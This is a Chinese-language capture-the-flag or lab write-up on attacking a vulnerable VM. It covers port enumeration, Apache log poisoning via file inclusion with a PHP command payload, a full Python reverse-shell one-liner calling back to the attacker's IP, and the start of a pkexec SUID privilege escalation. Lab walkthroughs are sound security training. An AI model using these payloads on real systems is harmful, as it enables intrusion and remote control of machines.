信息收集



开启靶机之后扫描网段内的主机

arp-scan -l

确定靶机IP为192.168.153.140





nmap扫描一下开放的端口

nmap -p- 192.168.153.140

开放的端口挺多的一个端口一个端口的试一下



21端口

ftp端口

这里可以试试能不能ftp匿名登录

好吧,看来匿名登录不行



22端口

ssh连接看能不能找到什么提示,因为有些会在ssh里藏东西

好吧也没有搜集到什么东西

25端口

用于邮件发送的,这里我也不知道能收集到什么信息,有大佬可以提示一下





80端口

没什么好说的,就进网页看看

说还在搭建啥的

源代码也没有看到什么

试试目录扫描

dirsearch -u 192.168.153.140

emmm也没收集到什么信息



139端口

139端口对应的服务是netbios-ssn,属于smb服务,试试用enum4linux来枚举一下

enum4linux -a 192.168.153.140

也是什么都没发现

445端口

在这里我也没收集到什么东西

如果有大佬在这里面收集到什么的话可以讨论一下

2121端口

这个ccproxy-ftp也是属于ftp服务中的一种,照样ftp看看能不能匿名登录

能匿名登录,看到一个pub文件

emm里面也没收集到什么



3128端口

进去查看一个之后发现也没有什么

那个webmaster也就只是发送邮件的东西

源代码也没看到藏了什么东西

那就下一个







8593端口

进去可以点

book有个传参点

试试sql注入 没有报错

没有报错



看能不能反弹个xss

看来也不行





文件包含

再试试能不能包含文件

终于出来个线索了



之前通过80端口看到是使用的Apache2,Apache2的日志文件在/var/log/apache2/access.log

能看着日志文件



看能不能用nc写个cmd进去

GET <?php system($_GET[cmd]); ?> HTTP/1.1

刷新看看日志文件

![]()

可以看到最下面我们已经给他写进去了



反弹shell



用python反弹个shell试试

python3 -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.153.128',8888));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"刷新一下

获得了shell





pkexec提权



find查找一下SUID文件

find / -perm -u=s -type f 2>/dev/null

看到了一个pkexec,pkexec好像有个从2009开始到现在一直有的漏洞

看一下版本

引用pkexec提权

这个漏洞可以影响至今的所有版本

